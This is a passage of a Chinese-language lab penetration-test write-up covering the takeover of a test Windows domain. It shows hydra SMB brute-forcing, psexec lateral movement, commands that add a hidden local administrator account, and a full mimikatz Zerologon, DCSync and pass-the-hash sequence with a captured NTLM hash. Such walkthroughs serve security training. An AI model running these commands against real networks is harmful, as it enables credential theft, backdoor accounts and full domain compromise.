

0x06win7/win8上线





发现了smb可以用hdyra进行爆破。尝试获得密码用psexec进行横向移动。



获得密码尝试横向移动。

win7/win8密码都一样。

WIN7上线。 win8也一样

0x07获得域控的权限







获取域控凭证信息需要用到mimikatz.因为win7有3389端口,现把工具上传到win7在操作。

连接3389端口,使用administrator登陆失败。

shell

net user zsj 123@qq.com /add

net localgroup Administrators zsj /add自己创建用户并加入管理员组。

成功进入

启动mimikatz。

# 开启调试

privilege::debug

lsadump::zerologon /target:WIN-8GA56TNV3MV.test.org /account:WIN-8GA5

6TNV3MV$

lsadump::zerologon /target:WIN-8GA56TNV3MV.test.org /account:WIN-8GA5

6TNV3MV$ /exploit

#提取hash

lsadump::dcsync /domain:test.org /dc:WIN-8GA56TNV3MV.test.org /user:administrator /authuser:WIN-8GA56TNV3MV$ /authdomain:test /authpassword:"" /authntlm

lsadump::postzerologon /target:test.org /account:WIN-8GA56TNV3MV$

#pth



sekurlsa::pth /user:administrator /domain:test.org /ntlm:18edd0cc3227be3bf61ce198835a1d97mimkatz获取到ntlm后进行pth,可以用psexec进一步利用。

先把psexec上传到win7.从win7上传到域空 copy mimikatz \\192.168.93.10\c$

psexec.exec 192.168.93.10 cmd.exe 就弹出cmd 需要执行两次。

393

393

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?